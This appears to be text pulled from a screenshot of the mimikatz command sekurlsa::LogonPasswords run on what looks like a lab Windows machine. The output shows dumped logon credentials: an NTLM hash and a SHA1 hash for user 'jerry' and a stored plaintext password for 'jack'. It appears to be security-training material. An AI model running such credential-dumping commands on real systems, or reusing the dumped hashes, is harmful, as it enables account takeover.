 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 485773 (00000000:0007698d)
Session           : Interactive from 1
User Name         : jerry
Domain            : PC-JERRY-0DAY
Logon Server      : PC-JERRY-0DAY
Logon Time        : 2020/7/1 2:57:35
SID               : S-1-5-21-1682194975-1712503958-586237246-1001
msv :
[00000003] Primary
* Username : jerry
* Domain   : PC-JERRY-0DAY
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : jerry
* Domain   : PC-JERRY-0DAY
* Password : (null)
kerberos :
* Username : jerry
* Domain   : PC-JERRY-0DAY
* Password : (null)
ssp :
credman :
[00000000]
* Username : jack
* Domain   : PC-jerry-0day
* Password : password
重生信息安全